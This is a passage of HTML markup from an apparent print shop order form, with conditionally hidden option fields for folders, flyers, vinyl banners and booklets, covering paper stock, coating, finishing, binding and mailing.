            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">FOLDER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_89"><label class="form-label form-label-top" id="label_89" for="input_89" aria-hidden="false"> Quantity: </label>
        <div id="cid_89" class="form-input-wide"> <textarea id="input_89" class="form-textarea" name="q89_quantity89" cols="24" rows="3" data-component="textarea" aria-labelledby="label_89"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_90"><label class="form-label form-label-top" id="label_90" for="input_90" aria-hidden="false"> Proof Type: </label>
        <div id="cid_90" class="form-input-wide"> <select class="form-dropdown" id="input_90" name="q90_proofType90" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_91"><label class="form-label form-label-top" id="label_91" for="input_91" aria-hidden="false"> Colors: </label>
        <div id="cid_91" class="form-input-wide"> <select class="form-dropdown" id="input_91" name="q91_colors91" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_92"><label class="form-label form-label-top" id="label_92" for="input_92" aria-hidden="false"> Size: </label>
        <div id="cid_92" class="form-input-wide"> <select class="form-dropdown" id="input_92" name="q92_clickTo92" style="width:150px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.75 x 11.5">8.75 x 11.5</option>
            <option value="9 x 12">9 x 12</option>
            <option value="8.5 x 14">8.5 x 14</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_160"><label class="form-label form-label-top" id="label_160" for="input_160" aria-hidden="false"> Other Color: </label>
        <div id="cid_160" class="form-input-wide always-hidden"> <textarea id="input_160" class="form-textarea" name="q160_otherColor" cols="24" rows="6" data-component="textarea" aria-labelledby="label_160"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-4 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_182"><label class="form-label form-label-top" id="label_182" for="input_182" aria-hidden="false"> Other Size: </label>
        <div id="cid_182" class="form-input-wide always-hidden"> <textarea id="input_182" class="form-textarea" name="q182_otherSize182" cols="24" rows="6" data-component="textarea" aria-labelledby="label_182"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_93"><label class="form-label form-label-top" id="label_93" for="input_93" aria-hidden="false"> Stock Type: </label>
        <div id="cid_93" class="form-input-wide"> <select class="form-dropdown" id="input_93" name="q93_stockType93" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="130# Opaque Cover">130# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_183"><label class="form-label form-label-top" id="label_183" for="input_183" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_183" class="form-input-wide always-hidden"> <textarea id="input_183" class="form-textarea" name="q183_otherStock183" cols="24" rows="6" data-component="textarea" aria-labelledby="label_183"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_94"><label class="form-label form-label-top" id="label_94" for="input_94" aria-hidden="false"> Coating: </label>
        <div id="cid_94" class="form-input-wide"> <select class="form-dropdown" id="input_94" name="q94_stockType94" style="width:150px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_95"><label class="form-label form-label-top" id="label_95" for="input_95" aria-hidden="false"> Pockets: </label>
        <div id="cid_95" class="form-input-wide"> <select class="form-dropdown" id="input_95" name="q95_coating" style="width:150px" data-component="dropdown" aria-label="Pockets:">
            <option value="">Select</option>
            <option value="1 Standard Pocket">1 Standard Pocket</option>
            <option value="2 Standard Pockets">2 Standard Pockets</option>
            <option value="Custom Pockets">Custom Pockets</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_96"><label class="form-label form-label-top" id="label_96" for="input_96" aria-hidden="false"> Finishing: </label>
        <div id="cid_96" class="form-input-wide"> <select class="form-dropdown" id="input_96" name="q96_pockets" style="width:150px" data-component="dropdown" aria-label="Finishing:">
            <option value="">Select</option>
            <option value="Diecut">Diecut</option>
            <option value="Foil stamp">Foil stamp</option>
            <option value="Emboss">Emboss</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-4 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_97"><label class="form-label form-label-top" id="label_97" for="input_97" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_97" class="form-input-wide"> <select class="form-dropdown" id="input_97" name="q97_finishing" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_98">
        <div id="cid_98" class="form-input-wide">
          <div id="text_98" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">FLYER OPTIONS</span></strong> </p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_99"><label class="form-label form-label-top" id="label_99" for="input_99" aria-hidden="false"> Quantity: </label>
        <div id="cid_99" class="form-input-wide"> <textarea id="input_99" class="form-textarea" name="q99_quantity99" cols="24" rows="3" data-component="textarea" aria-labelledby="label_99"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_100"><label class="form-label form-label-top" id="label_100" for="input_100" aria-hidden="false"> Proof Type: </label>
        <div id="cid_100" class="form-input-wide"> <select class="form-dropdown" id="input_100" name="q100_proofType100" style="width:150px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_101"><label class="form-label form-label-top" id="label_101" for="input_101" aria-hidden="false"> Colors: </label>
        <div id="cid_101" class="form-input-wide"> <select class="form-dropdown" id="input_101" name="q101_colors101" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_102"><label class="form-label form-label-top" id="label_102" for="input_102" aria-hidden="false"> Flat Size: </label>
        <div id="cid_102" class="form-input-wide"> <select class="form-dropdown" id="input_102" name="q102_colors102" style="width:50px" data-component="dropdown" aria-label="Flat Size:">
            <option value="">Select</option>
            <option value="5 x 7">5 x 7</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_161"><label class="form-label form-label-top" id="label_161" for="input_161" aria-hidden="false"> Other Flat Size: </label>
        <div id="cid_161" class="form-input-wide always-hidden"> <textarea id="input_161" class="form-textarea" name="q161_otherFlat161" cols="24" rows="6" data-component="textarea" aria-labelledby="label_161"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_103"><label class="form-label form-label-top" id="label_103" for="input_103" aria-hidden="false"> Stock Type: </label>
        <div id="cid_103" class="form-input-wide"> <select class="form-dropdown" id="input_103" name="q103_stockType103" style="width:150px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_105"><label class="form-label form-label-top" id="label_105" for="input_105" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_105" class="form-input-wide"> <select class="form-dropdown" id="input_105" name="q105_stockType105" style="width:150px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_184"><label class="form-label form-label-top" id="label_184" for="input_184" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_184" class="form-input-wide always-hidden"> <textarea id="input_184" class="form-textarea" name="q184_otherStock184" cols="24" rows="6" data-component="textarea" aria-labelledby="label_184"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_checkbox" id="id_104"><label class="form-label form-label-top" id="label_104" aria-hidden="false"> Finishing: </label>
        <div id="cid_104" class="form-input-wide">
          <div class="form-multiple-column" data-columncount="6" role="group" aria-labelledby="label_104" data-component="checkbox"><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_0" name="q104_clickTo104[]" value="Score" /><label id="label_input_104_0" for="input_104_0">Score</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_1" name="q104_clickTo104[]" value="Bifold" /><label id="label_input_104_1" for="input_104_1">Bifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_2" name="q104_clickTo104[]" value="Trifold" /><label id="label_input_104_2" for="input_104_2">Trifold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_3" name="q104_clickTo104[]" value="Z-Fold" /><label id="label_input_104_3" for="input_104_3">Z-Fold</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_4" name="q104_clickTo104[]" value="Perf" /><label id="label_input_104_4" for="input_104_4">Perf</label></span><span class="form-checkbox-item"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_5" name="q104_clickTo104[]" value="Other" /><label id="label_input_104_5" for="input_104_5">Other</label></span><span class="form-checkbox-item" style="clear:left"><span class="dragger-item"></span><input aria-describedby="label_104" type="checkbox" class="form-checkbox" id="input_104_6" name="q104_clickTo104[]" value="None" /><label id="label_input_104_6" for="input_104_6">None</label></span></div>
        </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_185"><label class="form-label form-label-top" id="label_185" for="input_185" aria-hidden="false"> Other Finishing: </label>
        <div id="cid_185" class="form-input-wide always-hidden"> <textarea id="input_185" class="form-textarea" name="q185_otherFinishing185" cols="24" rows="6" data-component="textarea" aria-labelledby="label_185"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_106"><label class="form-label form-label-top" id="label_106" for="input_106" aria-hidden="false"> Mail: </label>
        <div id="cid_106" class="form-input-wide"> <select class="form-dropdown" id="input_106" name="q106_shrinkWrap106" style="width:150px" data-component="dropdown" aria-label="Mail:">
            <option value="">Select</option>
            <option value="First Class">First Class</option>
            <option value="Standard (Marketing Mail)">Standard (Marketing Mail)</option>
            <option value="Non-Profit">Non-Profit</option>
            <option value="EDDM">EDDM</option>
            <option value="Not Mailing">Not Mailing</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_107">
        <div id="cid_107" class="form-input-wide">
          <div id="text_107" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">VINYL BANNER OPTIONS</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_108"><label class="form-label form-label-top" id="label_108" for="input_108" aria-hidden="false"> Quantity: </label>
        <div id="cid_108" class="form-input-wide"> <textarea id="input_108" class="form-textarea" name="q108_quantity108" cols="24" rows="3" data-component="textarea" aria-labelledby="label_108"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_109"><label class="form-label form-label-top" id="label_109" for="input_109" aria-hidden="false"> Colors: </label>
        <div id="cid_109" class="form-input-wide"> <select class="form-dropdown" id="input_109" name="q109_colors109" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_110"><label class="form-label form-label-top" id="label_110" for="input_110" aria-hidden="false"> Size: </label>
        <div id="cid_110" class="form-input-wide"> <select class="form-dropdown" id="input_110" name="q110_size110" style="width:50px" data-component="dropdown" aria-label="Size:">
            <option value="">Select</option>
            <option value="2&#x27;x3&#x27;">2&#x27;x3&#x27;</option>
            <option value="2&#x27;x4&#x27;">2&#x27;x4&#x27;</option>
            <option value="3&#x27;x5&#x27;">3&#x27;x5&#x27;</option>
            <option value="3&#x27;x6&#x27;">3&#x27;x6&#x27;</option>
            <option value="4&#x27;x6&#x27;">4&#x27;x6&#x27;</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_111"><label class="form-label form-label-top" id="label_111" for="input_111" aria-hidden="false"> Grommets: </label>
        <div id="cid_111" class="form-input-wide"> <select class="form-dropdown" id="input_111" name="q111_grommets" style="width:50px" data-component="dropdown" aria-label="Grommets:">
            <option value="">Select</option>
            <option value="Yes">Yes</option>
            <option value="No">No</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_162"><label class="form-label form-label-top" id="label_162" for="input_162" aria-hidden="false"> Other Size: </label>
        <div id="cid_162" class="form-input-wide always-hidden"> <textarea id="input_162" class="form-textarea" name="q162_otherSize162" cols="24" rows="6" data-component="textarea" aria-labelledby="label_162"></textarea> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_112">
        <div id="cid_112" class="form-input-wide">
          <div id="text_112" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BOOKLET OPTIONS (Self Cover)</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_113"><label class="form-label form-label-top" id="label_113" for="input_113" aria-hidden="false"> Quantity: </label>
        <div id="cid_113" class="form-input-wide"> <textarea id="input_113" class="form-textarea" name="q113_quantity113" cols="24" rows="3" data-component="textarea" aria-labelledby="label_113"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_114"><label class="form-label form-label-top" id="label_114" for="input_114" aria-hidden="false"> Proof Type: </label>
        <div id="cid_114" class="form-input-wide"> <select class="form-dropdown" id="input_114" name="q114_colors114" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_115"><label class="form-label form-label-top" id="label_115" for="input_115" aria-hidden="false"> Number of Pages: </label>
        <div id="cid_115" class="form-input-wide"> <textarea id="input_115" class="form-textarea" name="q115_quantity115" cols="24" rows="2" data-component="textarea" aria-labelledby="label_115"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_116"><label class="form-label form-label-top" id="label_116" for="input_116" aria-hidden="false"> Page Size: </label>
        <div id="cid_116" class="form-input-wide"> <select class="form-dropdown" id="input_116" name="q116_pageSize" style="width:50px" data-component="dropdown" aria-label="Page Size:">
            <option value="">Select</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_169"><label class="form-label form-label-top" id="label_169" for="input_169" aria-hidden="false"> Other Page Size: </label>
        <div id="cid_169" class="form-input-wide always-hidden"> <textarea id="input_169" class="form-textarea" name="q169_otherPage" cols="24" rows="6" data-component="textarea" aria-labelledby="label_169"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_117"><label class="form-label form-label-top" id="label_117" for="input_117" aria-hidden="false"> Colors: </label>
        <div id="cid_117" class="form-input-wide"> <select class="form-dropdown" id="input_117" name="q117_pageSize117" style="width:50px" data-component="dropdown" aria-label="Colors:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_118"><label class="form-label form-label-top" id="label_118" for="input_118" aria-hidden="false"> Stock Type: </label>
        <div id="cid_118" class="form-input-wide"> <select class="form-dropdown" id="input_118" name="q118_colors118" style="width:50px" data-component="dropdown" aria-label="Stock Type:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_170"><label class="form-label form-label-top" id="label_170" for="input_170" aria-hidden="false"> Other Stock Type: </label>
        <div id="cid_170" class="form-input-wide always-hidden"> <textarea id="input_170" class="form-textarea" name="q170_otherStock" cols="24" rows="6" data-component="textarea" aria-labelledby="label_170"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_119"><label class="form-label form-label-top" id="label_119" for="input_119" aria-hidden="false"> Coating: </label>
        <div id="cid_119" class="form-input-wide"> <select class="form-dropdown" id="input_119" name="q119_stockType119" style="width:50px" data-component="dropdown" aria-label="Coating:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_120"><label class="form-label form-label-top" id="label_120" for="input_120" aria-hidden="false"> Binding: </label>
        <div id="cid_120" class="form-input-wide"> <select class="form-dropdown" id="input_120" name="q120_coating120" style="width:50px" data-component="dropdown" aria-label="Binding:">
            <option value="">Select</option>
            <option value="Saddle Stitch">Saddle Stitch</option>
            <option value="Wire">Wire</option>
            <option value="Plastic Coil">Plastic Coil</option>
            <option value="3-hole Punch">3-hole Punch</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_textarea" id="id_168"><label class="form-label form-label-top" id="label_168" for="input_168" aria-hidden="false"> Other Binding: </label>
        <div id="cid_168" class="form-input-wide"> <textarea id="input_168" class="form-textarea" name="q168_otherBinding" cols="24" rows="6" data-component="textarea" aria-labelledby="label_168"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_121"><label class="form-label form-label-top" id="label_121" for="input_121" aria-hidden="false"> Shrink Wrap: </label>
        <div id="cid_121" class="form-input-wide"> <select class="form-dropdown" id="input_121" name="q121_binding" style="width:50px" data-component="dropdown" aria-label="Shrink Wrap:">
            <option value="">Select</option>
            <option value="25 per pack">25 per pack</option>
            <option value="50 per pack">50 per pack</option>
            <option value="100 per pack">100 per pack</option>
            <option value="Convenient Packs">Convenient Packs</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-field-hidden" style="display:none;" data-type="control_text" id="id_122">
        <div id="cid_122" class="form-input-wide">
          <div id="text_122" class="form-html" data-component="text" tabindex="-1">
            <p style="text-align: center;"><strong><span style="font-size: 18.6667px;">BOOKLET OPTIONS (Plus Cover)</span></strong></p>
          </div>
        </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_textarea" id="id_123"><label class="form-label form-label-top" id="label_123" for="input_123" aria-hidden="false"> Quantity: </label>
        <div id="cid_123" class="form-input-wide"> <textarea id="input_123" class="form-textarea" name="q123_quantity123" cols="24" rows="3" data-component="textarea" aria-labelledby="label_123"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_124"><label class="form-label form-label-top" id="label_124" for="input_124" aria-hidden="false"> Proof Type: </label>
        <div id="cid_124" class="form-input-wide"> <select class="form-dropdown" id="input_124" name="q124_proofType124" style="width:50px" data-component="dropdown" aria-label="Proof Type:">
            <option value="">Select</option>
            <option value="Hard Proof">Hard Proof</option>
            <option value="Digital Proof (PDF)">Digital Proof (PDF)</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_textarea" id="id_126"><label class="form-label form-label-top" id="label_126" for="input_126" aria-hidden="false"> Number of Pages: </label>
        <div id="cid_126" class="form-input-wide"> <textarea id="input_126" class="form-textarea" name="q126_numberOf126" cols="24" rows="2" data-component="textarea" aria-labelledby="label_126"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_125"><label class="form-label form-label-top" id="label_125" for="input_125" aria-hidden="false"> Page Size: </label>
        <div id="cid_125" class="form-input-wide"> <select class="form-dropdown" id="input_125" name="q125_pageSize125" style="width:50px" data-component="dropdown" aria-label="Page Size:">
            <option value="">Select</option>
            <option value="5.5 x 8.5">5.5 x 8.5</option>
            <option value="6 x 9">6 x 9</option>
            <option value="8.5 x 11">8.5 x 11</option>
            <option value="9 x 12">9 x 12</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_164"><label class="form-label form-label-top" id="label_164" for="input_164" aria-hidden="false"> Other Page Size: </label>
        <div id="cid_164" class="form-input-wide always-hidden"> <textarea id="input_164" class="form-textarea" name="q164_other167" cols="24" rows="6" data-component="textarea" aria-labelledby="label_164"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-line-column-clear form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_127"><label class="form-label form-label-top" id="label_127" for="input_127" aria-hidden="false"> Colors - Cover: </label>
        <div id="cid_127" class="form-input-wide"> <select class="form-dropdown" id="input_127" name="q127_colors127" style="width:50px" data-component="dropdown" aria-label="Colors - Cover:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_128"><label class="form-label form-label-top" id="label_128" for="input_128" aria-hidden="false"> Stock Type - Cover: </label>
        <div id="cid_128" class="form-input-wide"> <select class="form-dropdown" id="input_128" name="q128_stockType128" style="width:50px" data-component="dropdown" aria-label="Stock Type - Cover:">
            <option value="">Select</option>
            <option value="80# Gloss Cover">80# Gloss Cover</option>
            <option value="100# Gloss Cover">100# Gloss Cover</option>
            <option value="130# Gloss Cover">130# Gloss Cover</option>
            <option value="80# Silk Cover">80# Silk Cover</option>
            <option value="100# Silk Cover">100# Silk Cover</option>
            <option value="130# Silk Cover">130# Silk Cover</option>
            <option value="80# Opaque Cover">80# Opaque Cover</option>
            <option value="100# Opaque Cover">100# Opaque Cover</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_171"><label class="form-label form-label-top" id="label_171" for="input_171" aria-hidden="false"> Other Stock Type - Cover: </label>
        <div id="cid_171" class="form-input-wide always-hidden"> <textarea id="input_171" class="form-textarea" name="q171_otherStock171" cols="24" rows="6" data-component="textarea" aria-labelledby="label_171"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_129"><label class="form-label form-label-top" id="label_129" for="input_129" aria-hidden="false"> Coating - Cover: </label>
        <div id="cid_129" class="form-input-wide"> <select class="form-dropdown" id="input_129" name="q129_coating129" style="width:50px" data-component="dropdown" aria-label="Coating - Cover:">
            <option value="">Select</option>
            <option value="AQ-Gloss">AQ-Gloss</option>
            <option value="AQ-Satin">AQ-Satin</option>
            <option value="UV-Gloss">UV-Gloss</option>
            <option value="UV-Soft Touch">UV-Soft Touch</option>
            <option value="None">None</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-2 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_130"><label class="form-label form-label-top" id="label_130" for="input_130" aria-hidden="false"> Colors - Inside Pages: </label>
        <div id="cid_130" class="form-input-wide"> <select class="form-dropdown" id="input_130" name="q130_coating130" style="width:50px" data-component="dropdown" aria-label="Colors - Inside Pages:">
            <option value="">Select</option>
            <option value="4/0">4/0</option>
            <option value="4/4">4/4</option>
          </select> </div>
      </li>
      <li class="form-line form-line-column form-col-3 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_131"><label class="form-label form-label-top" id="label_131" for="input_131" aria-hidden="false"> Stock Type - Inside Pages: </label>
        <div id="cid_131" class="form-input-wide"> <select class="form-dropdown" id="input_131" name="q131_colors131" style="width:50px" data-component="dropdown" aria-label="Stock Type - Inside Pages:">
            <option value="">Select</option>
            <option value="80# Gloss Text">80# Gloss Text</option>
            <option value="100# Gloss Text">100# Gloss Text</option>
            <option value="80# Silk Text">80# Silk Text</option>
            <option value="100# Silk Text">100# Silk Text</option>
            <option value="24#/60# Opaque">24#/60# Opaque</option>
            <option value="28#/70# Opaque">28#/70# Opaque</option>
            <option value="Other">Other</option>
          </select> </div>
      </li>
      <li class="form-line always-hidden form-field-hidden" style="display:none;" data-type="control_textarea" id="id_172"><label class="form-label form-label-top" id="label_172" for="input_172" aria-hidden="false"> Other Stock Type - Inside pages: </label>
        <div id="cid_172" class="form-input-wide always-hidden"> <textarea id="input_172" class="form-textarea" name="q172_otherStock172" cols="24" rows="6" data-component="textarea" aria-labelledby="label_172"></textarea> </div>
      </li>
      <li class="form-line form-line-column form-col-1 form-field-hidden" style="display:none;" data-type="control_dropdown" id="id_132"><label class="form-label form-label-top" id="label_132" for="input_132" aria-hidden="false"> Coating- Inside Pages: </label>
        <div id="cid_132" class="form-input-wide"> <select class="form-dropdown" id="input_132" name="q132_stockType132" style="width:50px" data-component="dropdown" aria-label="Coating- Inside Pages:">
            <option value="">Select</option>
